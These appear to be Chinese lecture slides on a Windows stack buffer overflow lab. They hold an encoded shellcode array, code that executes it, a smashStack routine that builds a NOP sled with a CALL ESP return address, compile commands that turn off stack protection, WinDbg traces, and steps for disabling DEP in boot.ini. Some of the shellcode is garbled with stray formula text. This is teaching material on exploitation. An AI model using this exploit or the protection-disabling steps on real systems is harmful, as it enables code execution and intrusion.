"\xea\xa7\xcd\x3e\x77\xfa\x71\x1c\x05\x38\xb9\xee\xba\x73\xb9\xee" "\xa9\xae\x94\xfe\x94\xfe\x94\xfe\x94\xfe\x94\xfe\x94\xfe\x94\xfe\xac\x94" "\xfe\x01\x28\x7d\x06\xfe\x8a\xfd\xae\x01\x2d\x75\x1b\xa3\xa1\xa0" "\xa4\xa7\x3d\xa8\xad\xaf\xac\x16\xef\xfe\xfe\xfe\x7d\x06\xfe\x80" "\xf9\x75\x26\x16\xe9\xfe\xfe\xfe\xa4\xa7\xa5\xa0\x3d\x9a\x5f\xce" "\xfe\xfe\xfe\x75\xbe\xf2\x75\xbe\xe2\x75\xfe\x75\xbe\xf6\x3d\x75" "\xbd\xc2\x75\xba\xe6\x86\xfd\x3d\x75\x0e\x75\xb0\xe6\x75\xb8\xde"  $\forall x \in \mathbb{Z} \$  \times\x75\xba\x76\x02\xfd\x3d\xa9\x75\x06\x16\xe9\xfe\xfe\xfe" "\xa1\xc5\x3c\x8a\xf8\x1c\x18\xcd\x3e\x15\xf5\x75\xb8\xe2\xfd\x3d" "\x75\xba\x76\x02\xfd\x3d\x3d\xad\xaf\xac\xa9\xcd\x2c\xf1\x40\xf9"  $\forall x7d\x06\xfe\x8a\xed\x75\x24\x75\x34\x3f\x1d\xe7\x3f\x17\xf9\xf5"$ "\x27\x75\x2d\xfd\x2e\xb9\x15\x1b\x75\x3c\xa1\xa4\xa7\xa5\x3d";

# 验证shellcode的功能是否正确

- 以shellcode为参数, 调用以下函数: void doShellcode(char \* shellcode) {  $((void (*)())$  shellcode)(); }
- 可以验证shellcode是否正确 void main(int argc, char\* argv[]) { doShellcode(shellcode); return; }

cl src\w32Lexploit.cpp

/out:w32Lexploit.exe w32Lexploit.obj

w32Lexploit.exe



# 10.4.3 组织攻击代码,实施攻击

- 在合适的位置放置跳转地址和 shellcode以构建攻击字符串, 将其拷贝到目标缓冲区以实现 攻击。
- smashStack(char \* shellcode)函 数用于组织攻击代码。

void smashStack(char \* shellcode)

```
{
  char Buff[1024];
  memset(Buff, 0x90, sizeof(Buff)-1);
  ps = (unsigned long*)(Buffer + <b>OFF_SET</b>);*(ps) = CALLESP;
  strcpy(Buff + OFF_SET + 4, shellcode);
  Buff[ATTACK_BUFF_LEN - 1] = 0;
  overflow(Buff);
}
void main(int argc, char* argv[])
{
  smashStack(shellcode);
}
```
# 数据执行保护(DEP)

- 编译 w32Lexploit .cpp,结果如下: cl /GS- src\w32Lexploit.cpp /out : w32Lexploit .exe w32Lexploit .obj
- 运行 w32Lexploit .exe,如果不出意 外,则将打开一个新的notepad .exe 实例:

#### w32Lexploit.exe

• 然而,如果系统启用了数据执行保 护(DEP),且DEP在当前的环境下生 效,则该软件运行错误,系统弹出 一个窗口,提示运行错误。



# 分析w32Lexploit.exe,发现出错原因

• 用WinDbg对w32Lexploit.exe再次进行调试,在**CALL ESP**(本例为**0x7c81f2df** ) 处设置断点,然后观察代码的执行。 0:000> **bp 0x7c81f2df**  $0:000>g$ …… **7c81f2df ffd4** call esp {**0012fb60**} 0:000> **dd esp** 0012fb60 **90909090 535b10eb** 66c9334b 800108b9 0:000> **t 0012fb60** 90 nop 0:000> **dd esp** 0012fb5c **7c81f2e1 90909090 535b10eb** 66c9334b 0:000> **dd eip 0012fb60 90909090 535b10eb** 66c9334b 800108b9 0:000> **t (464.4f0): Access violation** - code c0000005 (first chance) 也就是说,地址0012fb60的指令不能访问,因此可以推断系统设置了"**栈不可执行"**安全策略。

# 关闭栈不可执行(数据执行保护DEP)

• 将c:\boot.ini的/noexecute=**optout**改成/noexecute=**AlwaysOff**: notepad c:\boot.ini



- 重新启动系统,则可以实现缓冲区溢出攻击。
- 运行w32Lexploit.exe,则将打开一个新的notepad.exe实例。
- 因此,本地攻击是成功的。如果将该shellcode发送到远程目标,则将在远程 目标机器上打开一个新的notepad.exe实例。



#### 图10-8 运行w32Lexploit.exe后打开一个记事本

